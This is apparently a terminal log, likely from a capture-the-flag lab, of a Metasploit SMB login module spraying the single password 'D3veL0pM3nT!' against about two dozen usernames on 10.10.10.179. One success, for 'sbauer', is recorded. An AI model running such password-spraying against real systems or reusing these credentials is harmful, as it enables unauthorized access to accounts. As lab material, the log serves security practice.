 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.179:445 - 10.10.10.179:445 - Starting SMB login bruteforce
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\svc-nas:D3veL0pM3nT!',
[!] 10.10.10.179:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\tushikikatomo:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\lana:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\alice:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\test:D3veL0pM3nT!',
[+] 10.10.10.179:445 - 10.10.10.179:445 - Success: '.\sbauer:D3veL0pM3nT!'
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\okent:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\ckane:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\kpage:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\shayna:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\james:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\cyork:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\rmartin:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\zac:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\jorden:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\alyx:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\ilee:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\nbourne:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\zpowers:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\aldom:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\minatotw:D3veL0pM3nT!',
[-] 10.10.10.179:445 - 10.10.10.179:445 - Failed: '.\egre55:D3veL0pM3nT!',
[*] 10.10.10.179:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >